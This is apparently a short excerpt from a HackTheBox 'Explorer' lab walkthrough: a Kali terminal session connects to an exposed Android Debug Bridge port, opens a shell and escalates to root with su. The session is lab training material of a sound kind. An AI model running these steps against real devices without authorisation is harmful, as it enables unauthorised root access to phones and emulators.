 ┌──(kali㉿RedteamNotes)-[~/…/RedteamNotes/BoxWalk/HackTheBox/Explorer]
└─$ adb connect localhost:5555
connected to localhost:5555
┌──(kali㉿RedteamNotes)-[~/…/RedteamNotes/BoxWalk/HackTheBox/Explorer]
└─$ adb shell
x86_64:/ $ whoami
shell
x86_64:/ $ id
uid=2000(shell) gid=2000(shell) groups=2000(shell),1004(input),1007(log),1011(adb),1015(s
ard_rw),1028(sdcard_r),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats),3009
eadproc),3011(uhid) context=u:r:shell:s0
x86_64:/ $ su
:/ # id
uid=0(root) gid=0(root) groups=0(root) context=u:r:su:s0
:/ # uname